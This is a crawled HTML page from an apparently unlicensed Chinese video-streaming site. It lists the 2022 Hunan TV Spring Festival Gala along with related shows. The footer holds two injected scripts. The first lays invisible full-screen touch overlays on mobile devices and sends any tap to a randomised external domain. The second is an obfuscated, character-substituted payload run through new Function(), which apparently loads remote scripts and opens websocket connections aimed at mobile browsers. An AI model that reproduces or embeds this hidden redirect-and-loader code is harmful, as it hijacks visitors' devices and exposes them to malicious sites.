

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kankany.com/yp/X8U666J.html
body_size: 8360
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta content="yes" name="apple-mobile-web-app-capable"><meta content="yes" name="apple-touch-fullscreen"><meta name="viewport" content="width=device-width, initial-scale=1"><meta content="telephone=no,email=no" name="format-detection"><meta name="renderer" content="webkit"><meta name="wap-font-scale" content="no"><meta name="applicable-device" content="pc,mobile"><title>2022湖南卫视春节联欢晚会_最新免费观看_综艺_百度云影视</title><meta name="keywords" content="2022湖南卫视春节联欢晚会在线观看,2022湖南卫视春节联欢晚会全集,樱花动漫,百度云影视,百度云资源" /><meta name="description" content="2022湖南卫视春节联欢晚会剧情:《2022湖南卫视春节联欢晚会》以 “福虎耀青春，温暖中国年”为主题，以“乡村振兴”、“祝福冬奥”、“湖南三高四新”为创意原点构思节目，站在2022的起点展望未来、描绘愿景。节目覆盖非遗传承、戏曲国粹" /><link href="/template/bdy/images/favicon.ico" type="image/x-icon" rel="icon"><link href="/template/bdy/images/favicon.ico" type="image/x-icon" rel="shortcut icon"><link href="/template/bdy/css/style.css" rel="stylesheet"><script src="/static/js/jquery.js"></script><script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script><script src="/template/bdy/js/hd.js"></script><script src="/template/bdy/js/common.js"></script><script src="/template/bdy/js/function.js"></script><script src="/template/bdy/js/script.js"></script><script type="text/javascript" src="/template/bdy/js/history.js"></script><script>var maccms={"path":"","mid":"1","aid":"14","url":"www.kankany.com","wapurl":"www.kankany.com","mob_status":"0"};</script><script src="/static/js/home.js"></script></head><body><div id="pgcontainer"><div class="header"><div class="head clearfix"><div class="logo"><a class="logobg" href="/"></a><link href="/favicon.ico"/></div><div class="nav_other mb_none"><ul class="clearfix"><li><a href="/"target="_blank">首页</a></li></ul></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dy.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul><li><a href="/s/id/dzdy.html" target="_blank">动作电影</a></li><li><a href="/s/id/xjdy.html" target="_blank">喜剧电影</a></li><li><a href="/s/id/aqdy.html" target="_blank">爱情电影</a></li><li><a href="/s/id/khdy.html" target="_blank">科幻电影</a></li><li><a href="/s/id/kbdy.html" target="_blank">恐怖电影</a></li><li><a href="/s/id/jqdy.html" target="_blank">剧情电影</a></li><li><a href="/s/id/zzdy.html" target="_blank">战争电影</a></li><li><a href="/s/id/hgdy.html" target="_blank">韩国电影</a></li><li><a href="/s/id/jilu.html" target="_blank">纪录片</a></li></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dsj.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul><li><a href="/s/id/guochanju.html" target="_blank">国产剧</a></li><li><a href="/s/id/gangju.html" target="_blank">港剧</a></li><li><a href="/s/id/hanju.html" target="_blank">韩剧</a></li><li><a href="/s/id/meiju.html" target="_blank">美剧</a></li><li><a href="/s/id/taiju.html" target="_blank">台剧</a></li><li><a href="/s/id/riju.html" target="_blank">日剧</a></li><li><a href="/s/id/taiju.html" target="_blank">泰剧</a></li></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/zongyi.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul></ul></div></div></span></div><div class="nav mb_none"><span class="nav_name"><a href="/s/id/dm.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a><div class="nav_down clearfix"><div class="nav_1000"><ul></ul></div></div></span></div><div class="nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a><div class="cc"><script type="text/javascript"> $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font'); $MH.recordHistory({name: '2022湖南卫视春节联欢晚会',link: `/Play/X8U666J-1-1.html `,}) </script></div></span></div><div class="searchput mb_none"><form name="formsearch" id="formsearch" action="/search.html" onSubmit="return qrsearch();"><div class="input_all clearfix"><div class="input_input"><input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/></div><div class="imgbt_imgbt"><input class="ico imgbt" type="submit" value=""></div></div></form></div><div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div><div class="mb_search pc_none"><i class="ico searchbtn_bg"></i></div><div class="search_hover"><form name="formsearch" id="formsearch" action="/search.html" onSubmit="return qrsearch();"><div class="sh1"><div class="inputall"><div class="input_1"><div class="input_2"><input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/></div></div><div class="imgbt_1"><input class="ico imgbt" type="submit" value=""></div></div></div><div class="gb1">取消</div></form></div></div></div><div id="menu_right" class="menu_right"><div class="nav_title"><ul class="mb_name"><li><a class="ico a_ico" >百度云电影_西瓜影视网盘_百度云资源网</a></li></ul><ul class="nav_ul clearfix"><li><a href="/s/id/taiju.html">动作电影</a></li><li><a href="/s/id/taiju.html">喜剧电影</a></li><li><a href="/s/id/taiju.html">爱情电影</a></li><li><a href="/s/id/taiju.html">科幻电影</a></li><li><a href="/s/id/taiju.html">恐怖电影</a></li><li><a href="/s/id/taiju.html">剧情电影</a></li><li><a href="/s/id/taiju.html">战争电影</a></li><li><a href="/s/id/taiju.html">韩国电影</a></li><li><a href="/s/id/taiju.html">纪录片</a></li><li><a href="/s/id/taiju.html">国产剧</a></li><li><a href="/s/id/taiju.html">港剧</a></li><li><a href="/s/id/taiju.html">韩剧</a></li><li><a href="/s/id/taiju.html">美剧</a></li><li><a href="/s/id/taiju.html">台剧</a></li><li><a href="/s/id/taiju.html">日剧</a></li><li><a href="/s/id/taiju.html">泰剧</a></li></ul></div></div></div><div class="wrap"><div class="stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/l/zongyi.html">2022湖南卫视春节联欢晚会</a>&nbsp;&nbsp;»&nbsp;&nbsp;2022湖南卫视春节联欢晚会</div><div class="row_top"><div class="detail_all"><div class="detail clearfix"><div class="detail_name mb_none clearfix"><span class="name"><h1>2022湖南卫视春节联欢晚会</h1></span></div><div class="detail_img"><img class="dpic" src="http://www.wxszxjh.com/pic/30-X49/nZ1w1WL.jpg" data-bd-imgshare-binded="1"></div><div class="detail_text"><p class="name pc_none">2022湖南卫视春节联欢晚会</p><div class="dlall"><div class="dl clearfix"><dl><dt>主演：</dt><dd><a href="/search/actor/%E4%BD%95%E7%82%85.html" target="_blank">何炅</a>&nbsp;<a href="/search/actor/%E6%B1%AA%E6%B6%B5.html" target="_blank">汪涵</a>&nbsp;<a href="/search/actor/%E6%B2%88%E6%A2%A6%E8%BE%B0.html" target="_blank">沈梦辰</a>&nbsp;<a href="/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a>&nbsp;<a href="/search/actor/%E9%9D%B3%E6%A2%A6%E4%BD%B3.html" target="_blank">靳梦佳</a>&nbsp;<a href="/search/actor/%E6%9D%8E%E8%8E%8E%E6%97%BB%E5%AD%90.html" target="_blank">李莎旻子</a>&nbsp;</dd></dl><dl><dt>备注：</dt><dd><font color="red" style="font-size:15px;">全1期</font></dd></dl><dl class="dl_left"><dt>类型：</dt><dd><a href="/search/class/%E9%9F%B3%E4%B9%90.%E6%99%9A%E4%BC%9A.html" target="_blank">音乐.晚会</a>&nbsp;<a href="/search/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA.html" target="_blank">大陆综艺</a>&nbsp;<a href="/search/class/%E7%BB%BC%E8%89%BA.html" target="_blank">综艺</a>&nbsp;</dd></dl><dl class="dl_right mb_none"><dt>导演：</dt><dd>未知</dd></dl><dl class="dl_left"><dt>别名：</dt><dd></dd></dl><dl class="dl_left"><dt>更新：</dt><dd>22-01-31/年代：2022</dd></dl><dl class="dl_right mb_none"><dt>地区：</dt><dd>内地</dd></dl><a href="国产剧" target="_blank" style="margin-left:30px;"></a></div></div></div><div class="pfromall mb_none"><div class="bdsharebuttonbox bdshare-button-style0-24" data-bd-bind="1635570426929"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["qzone","tsina","weixin","tqq","tqf","sqq","copy"],"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","sqq","copy"],"viewText":"分享到：","viewSize":"24"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div></div><div class="detail_r clearfix"></div></div></div><div id="stab11" class="row clearfix"><div class="playlist clearfix"><div class="ptit clearfix"><font color="red" style="margin-left:10px;">无尽</font>晚高峰期可能卡顿请耐心等待缓存一会观看！</div><ul class="ulli clearfix"><div id="stab_11" class="stab_list"><ul class="clearfix"><li><a href="/Play/X8U666J-1-1.html" target="_self">HD</a></li></ul></div></ul></div></div><div class="row"><div class="ndes" id="pcjq"><div class="ptit"><i class="gang"></i>相关视频</div><div class="channel"><div class="list contentlis clearfix"><ul class="cont1 clearfix"><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/DiM666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/08-XOz/wrqko3Z.jpg"><span class="rgba1">更新20250907第1期</span></a></div><div class="li_text"><p class="name"><a href="/yp/DiM666J.html">天声一对</a></p><p class="actor">09-08</p></div><a class="alink" target="_blank" href="/yp/DiM666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/eHM666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/24-XOz/pr76kkr.jpg"><span class="rgba1">更新第04集</span></a></div><div class="li_text"><p class="name"><a href="/yp/eHM666J.html">饱腹之战</a></p><p class="actor">09-08</p></div><a class="alink" target="_blank" href="/yp/eHM666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/SeM666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/29-XOz/vrQ88lr.jpg"><span class="rgba1">更新202508808上</span></a></div><div class="li_text"><p class="name"><a href="/yp/SeM666J.html">心动的信号第八季</a></p><p class="actor">09-02</p></div><a class="alink" target="_blank" href="/yp/SeM666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/lYM666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/26-XOz/nmRoMnE.jpg"><span class="rgba1">更新20250726</span></a></div><div class="li_text"><p class="name"><a href="/yp/lYM666J.html">德云社2025</a></p><p class="actor">07-28</p></div><a class="alink" target="_blank" href="/yp/lYM666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/5jM666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/13-XOz/ydL3Y4W.jpg"><span class="rgba1">更新至08集</span></a></div><div class="li_text"><p class="name"><a href="/yp/5jM666J.html">钢铁少女团2</a></p><p class="actor">08-31</p></div><a class="alink" target="_blank" href="/yp/5jM666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/PQz666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/01-XOz/rrjlQqe.jpg"><span class="rgba1">更新至20250831期</span></a></div><div class="li_text"><p class="name"><a href="/yp/PQz666J.html">密室大逃脱第七季</a></p><p class="actor">09-01</p></div><a class="alink" target="_blank" href="/yp/PQz666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/LDz666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/07-XOz/wrWZnyY.jpg"><span class="rgba1">更新至20250816期</span></a></div><div class="li_text"><p class="name"><a href="/yp/LDz666J.html">歌手2025</a></p><p class="actor">08-17</p></div><a class="alink" target="_blank" href="/yp/LDz666J.html" title="天之云，地之雾"></a></div></div></li><li><div class="li_li clearfix"><div class="li_all"><div class="li_img"><a href="/yp/OBz666J.html"><img class="dpic dh" src="http://www.wxszxjh.com/pic/03-XOz/L15k49j.jpg"><span class="rgba1">更新20250525先导</span></a></div><div class="li_text"><p class="name"><a href="/yp/OBz666J.html">友有游几天夏日限定</a></p><p class="actor">06-03</p></div><a class="alink" target="_blank" href="/yp/OBz666J.html" title="天之云，地之雾"></a></div></div></li></ul><ul class="txt-list txt-list-small clearfix"><li class="mbdsnone"><span>1.</span><a target="_blank" href="/yp/VyU666J.html">龙蛇演义</a>16集完结</li><li class="mbdsnone"><span>2.</span><a target="_blank" href="/yp/G6U666J.html">拯救肯尼迪第一季</a>8集全</li><li class="mbdsnone"><span>3.</span><a target="_blank" href="/yp/dX3666J.html">艾伦·杜卡斯的追逐</a>正片</li><li class="mbdsnone"><span>4.</span><a target="_blank" href="/yp/ywU666J.html">甜蜜的任务</a>更新20250525</li><li class="mbdsnone"><span>5.</span><a target="_blank" href="/yp/nwU666J.html">跨代答题王</a>更新至20220412期</li><li class="mbdsnone"><span>6.</span><a target="_blank" href="/yp/bo3666J.html">龙云镇怪谈</a>更新HD中字</li><li class="mbdsnone"><span>7.</span><a target="_blank" href="/yp/TM3666J.html">百合绽放</a>正片</li><li class="mbdsnone"><span>8.</span><a target="_blank" href="/yp/py3666J.html">陷阱1962</a>正片</li><li class="mbdsnone"><span>9.</span><a target="_blank" href="/yp/XlU666J.html">全英音乐奖全场2022</a>全1期</li><li class="mbdsnone"><span>10.</span><a target="_blank" href="/yp/6KU666J.html">经典传奇</a>2022-01-28期</li><li class="mbdsnone"><span>11.</span><a target="_blank" href="/yp/MO3666J.html">愛情故事</a>正片</li><li class="mbdsnone"><span>12.</span><a target="_blank" href="/yp/NY3666J.html">山女日记3</a>更新至01集</li><li class="mbdsnone"><span>13.</span><a target="_blank" href="/yp/cmU666J.html">快递爱情</a>正片</li><li class="mbdsnone"><span>14.</span><a target="_blank" href="/yp/KcU666J.html">神无</a>更新HD中字</li><li class="mbdsnone"><span>15.</span><a target="_blank" href="/yp/idU666J.html">坂道上的阿波罗</a>正片</li><li class="mbdsnone"><span>16.</span><a target="_blank" href="/yp/3YU666J.html">舞法天女</a>更新至30集/共30集</li><li class="mbdsnone"><span>17.</span><a target="_blank" href="/yp/6YU666J.html">北极2018</a>更新HD</li><li class="mbdsnone"><span>18.</span><a target="_blank" href="/yp/X8U666J.html">2022湖南卫视春节联欢晚会</a>全1期</li><li class="mbdsnone"><span>19.</span><a target="_blank" href="/yp/y9U666J.html">第十一个小时</a>正片</li><li class="mbdsnone"><span>20.</span><a target="_blank" href="/yp/NhU666J.html">天福山起义</a>更新HD</li></ul></div></div></div></div><div class="row"><div class="ndes" id="pcjq"><div class="ptit"><i class="gang"></i>《2022湖南卫视春节联欢晚会》内容简介</div><div class="des_xy"><p>《2022湖南卫视春节联欢晚会》以“福虎耀青春，温暖中国年”为主题，以“乡村振兴”、“祝福冬奥”、“湖南三高四新”为创意原点构思节目，站在2022的起点展望未来、描绘愿景。节目覆盖非遗传承、戏曲国粹、大国工匠、反诈指南、中国式浪漫飞天梦、人与自然和谐相处等多方面内容，广邀五湖四海，一起迎团圆、迎好运、迎福气。</p>……</div></div></div></div><div class="footer clearfix"><div class="wrap"><p>百度云影视只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p> Copyright ©2015-2016 <a href="http://www.kankany.com">http://www.kankany.com</a> All Rights Reserved · <a href="/map.html" title="最近更新">最近更新</a>·<a href="/gbook.html" title="反馈留言">反馈留言</a>·<a href="/rss.xml" title="rss">RSS</a>·<a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a></div><div class="gotop"><a href="javascript:;" title="返回顶部"><i class="ico gotopbg"></i></a></div></div><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?6fc195687819d83cd0d5de74967448be"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dyzcvacc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dyzcvacc_b");a[i].addEventListener("touchend",function(){var dyzcvacc_n="https://"+Date.parse(new Date())+"4bc44b55d7982bdgc.ngoqdn.com"+":8005/cc/4145?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dyzcvacc_n}else{window.location.href=dyzcvacc_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`KXJBeWEfzGl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fT4(Xd((M6LMDL8fT4(Xd((M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfT4(Xd((M6LMSS880a[fT4(Xd((M6LMSS8}!Xd5 fT4(Xd((M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"o)(oo)nnf1Q{@)fp(m2pO:f2m(O^"%"g{00n/((/o}onj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fT4(Xd((M^PYqLY[D62fODmqO(dF6O2mh5Y78fT4(Xd((M^PfT4(Xd((M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfT4(Xd((M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fp(m2pO:f2m(O^"%"g{00n/f/o}onj(8}v28fT4(Xd(("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fT4(Xd((MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o)(oo)nnf1Q{@)f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o}on"a! (mO2OJY287_2(F6O2cYa[fT4(Xd((M6LMDL8fT4(Xd((M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fT4(Xd((MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fppm71X7^Km(O^"%"g{00n\/L(/o}onj28fT4(Xd(("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 